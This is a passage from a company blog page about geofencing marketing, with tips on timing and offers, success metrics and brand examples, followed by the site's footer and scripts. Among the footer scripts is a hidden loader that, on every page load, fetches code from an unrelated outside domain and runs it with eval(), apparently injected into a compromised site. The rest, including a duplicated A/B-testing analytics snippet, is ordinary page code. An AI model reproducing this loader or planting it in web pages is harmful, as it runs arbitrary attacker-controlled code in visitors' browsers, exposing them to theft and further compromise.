<h2><span id="Key_Considerations_to_Bear_in_Mind">Key Considerations to Bear in Mind</span></h2>
<p>Now you are aware of the ins and outs of geofencing, there are a few important considerations to bear in mind during the planning and set-up process.  </p>
<h3><span id="Think_Outside_of_the_Box">Think Outside of the Box</span></h3>
<p>On first thought, you’ll undoubtedly consider setting up your geofence around your business’ location; however it doesn’t have to be that way. You have no restrictions as to where you can set your geofence area, leaving you open to target areas around your competitors or where the customers you want to target spend much of their time.</p>
<p>Take the time to research and understand the behaviours of your customers as this can have a big impact on how successful your campaign is.  </p>
<h3><span id="Get_Your_Timing_Right">Get Your Timing Right</span></h3>
<p>The next thing you need to work out is the optimum time to send notifications to users. There’s no point anyone receiving a notification when they walk into your target area after you’ve closed your doors for the day.</p>
<p>In a similar fashion, if you’re a restaurant that is always busy at lunchtime, you don’t really need any more customers at this time of the day. So, it would be much more beneficial to wait until a quieter point in the day to try and get more people through the door.</p>
<p>When you let your app users know that you want them to undertake an action is therefore almost as important as getting the area you’re targeting correct.  </p>
<h3><span id="Give_Them_What_They_Want">Give Them What They Want</span></h3>
<p>Nobody wants to be bombarded with marketing messages all day long, so you need to give the customer what they want in one short, straight to the point notification. Sending message after message, each with a different offer, is likely to confuse and annoy, and increases the likelihood of them turning off your notifications and becoming frustrated with your brand.</p>
<p>An offer such as a ‘buy one, get one free’ within a set time period adds value for them, gets the message across loud and clear at the same time as encouraging them to act quickly by putting a time frame on the deal.  </p>
<h3><span id="Dont_Flog_Yourself">Don’t Flog Yourself</span></h3>
<p>A shout out that your business is there simply isn’t going to be enough to entice a potential customer in. Your actions need to speak louder than your words, so a brief, location specific deal or offer that catches their eye and is inviting enough for them to make an action will have the desired effect.  </p>
<h3><span id="Measure_Everything">Measure Everything</span></h3>
<p>We’ve touched on measuring impact above, but its importance really can’t be stressed enough. Every little metric or piece of data can impact on subtle or major changes that you make moving forward.</p>
<p>You’ll be able to see what messages work for your customer base and which don’t, as well as the most effective times that lead to customers coming in to see you.</p>
<h2><span id="Metrics_for_Measuring_Geofencing_Success">Metrics for Measuring Geofencing Success</span></h2>
<p>Tracking the success of geofencing initiatives is key for strategy improvement. Important metrics include conversion rates, which show how many users respond to alerts. Customer acquisition cost aids in assessing campaign financial health. Return on investment (ROI) reveals the overall impact of geofencing. Monitoring user interactions, such as repeat visits and time spent in geofenced areas, also provides valuable insights. These measures inform future data-driven strategies.</p>
<h2><span id="3_Businesses_Doing_It_Well">3 Businesses Doing It Well</span></h2>
<p>In order to make an informed decision about whether to implement a geofencing campaign for your business, you’ll probably want to see some examples of others who are enjoying success off the back of it.  </p>
<h3><span id="North_Face"><strong>North Face</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20736%20736&#039;%3E%3C/svg%3E" alt="The North Face" width="736" height="736" class="aligncenter wp-image-18469 perfmatters-lazy" title="The North Face" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face.png 2000w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-150x150.png 150w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-300x300.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-1024x1024.png 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-250x250.png 250w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-174x174.png 174w" data-sizes="(max-width: 736px) 100vw, 736px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face.png" alt="The North Face" width="736" height="736" class="aligncenter wp-image-18469" title="The North Face" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face.png 2000w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-150x150.png 150w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-300x300.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-1024x1024.png 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-250x250.png 250w, https://storage.googleapis.com/sales.appinst.io/2018/09/North-Face-174x174.png 174w" sizes="(max-width: 736px) 100vw, 736px" /></noscript></p>
<p>This company were very creative when it came to geofencing, by using weather updates to push their outdoor clothing. When the weather wasn’t great and one of their app users entered their geofenced area, they’d be sent a push notification about a particular product or range of products to protect them from the bad weather.</p>
<p>They saw success with this too, reporting a 79% increase in visits to the store from those who received the notifications, of whom 65% when on to make a purchase.  </p>
<h3><span id="Starbucks"><strong>Starbucks</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E" alt="Starbucks" width="960" height="640" class="aligncenter wp-image-18468 size-full perfmatters-lazy" title="Starbucks" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks-750x500.jpg 750w" data-sizes="(max-width: 960px) 100vw, 960px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks.jpg" alt="Starbucks" width="960" height="640" class="aligncenter wp-image-18468 size-full" title="Starbucks" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Starbucks-750x500.jpg 750w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<p>With so many Starbucks stores on the streets, the chances are you’re never going to be far away from one, and Starbucks will let you know! When you enter one of their geofenced areas, a notification is sent to let you know that a Starbucks is nearby and you’ll be provided with a discount code or special offer to entice you in even further.</p>
<p>They are experimenting further by offering customers the chance to order ahead when they are nearby to avoid having to queue, sending directions through and even saving old orders saved so with one tab on your phone your favourite order can be placed again and again.  </p>
<h3><span id="Uber"><strong>Uber</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" alt="Uber" width="1024" height="683" class="aligncenter wp-image-18467 size-full perfmatters-lazy" title="Uber" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/Uber.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Uber.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/Uber-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Uber-750x500.jpg 750w" data-sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/Uber.jpg" alt="Uber" width="1024" height="683" class="aligncenter wp-image-18467 size-full" title="Uber" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Uber.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/Uber-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Uber-750x500.jpg 750w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>Uber has started to implement geofencing around airports, so when you step off the plane and are working out how you’re going to get home, Uber will send you a notification informing you of how many available cars there are in the vicinity.</p>
<p>This is a great example of how a company are thinking ahead of the consumer, and attempting to meet their need before they have even considered which action to take.</p>
<p>If you are investing in a mobile app for your business, implementing a geofencing campaign is a fantastic way to utilise all of that technology that you’ve invested in to help build your brand, serve your customers and improve your bottom line.</p>
<p>It might seem unfamiliar at the minute, however by experimenting and using the results to refine what you do moving forward, you’ll soon be running personalised marketing campaigns that are highly relevant and meet your customer’s needs.</p>
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on April 9, 2025 by <a href="" target="_blank" class="last-modified-author"></a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/apppromotion/" rel="category tag">App Promotion</a>, <a href="https://appinstitute.com/category/mobile-trends/" rel="category tag">Mobile Trends</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/customer-journey-optimization/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/cybersecurity-for-small-business/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			One thought on &ldquo;<span>Geofencing &#8211; What Is Geofencing and How Does It Work?</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
